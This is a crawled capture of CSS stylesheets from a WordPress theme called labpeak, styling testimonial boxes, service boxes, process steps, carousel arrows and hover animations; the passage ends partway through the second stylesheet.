.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4
body_size: 797
content:

/**** Animation text on hover Service Box *****/

.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
    transition: opacity 0.2s, transform 0.35s;
    -webkit-transition: opacity 0.2s, transform 0.35s;
    position: relative;
    z-index: 10;    
}

.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one .tm-vc_cta3-content {
    transform: translateY(25%);
    -webkit-transform: translateY(25%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner {
    transform: translateY(46%) !important;
    -webkit-transform: translateY(46%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(25%);
}
.tm-sbox.tm-sbox-effect-one.tm-sbox-iconalign-bottom-center .tm-vc_cta3-container {
    position: relative;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
     transform: translateY(17%);
    -webkit-transform: translateY(17%);
}
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
	    transition: opacity 0.2s, transform 0.35s !important;
    -webkit-transition: opacity 0.2s, transform 0.35s !important;
    position: relative !important;
    z-index: 10 !important;    
}
/********************** Effect One Service box ******************************/
.tm-sbox.tm-sbox-effect-one .tm-vc_cta3-container{
	position: static;
}


/************************** Heading when icon small **************************/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(565%);
    -webkit-transform: translateY(565%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(500%);
    -webkit-transform: translateY(500%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (small)*/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(249%);
    -webkit-transform: translateY(249%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(416%);
    -webkit-transform: translateY(416%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}



/************************** Heading when icon Medium **************************/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(446%);
    -webkit-transform: translateY(446%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(550%);
    -webkit-transform: translateY(550%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Medium)*/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(195%);
    -webkit-transform: translateY(195%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(450%);
    -webkit-transform: translateY(450%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
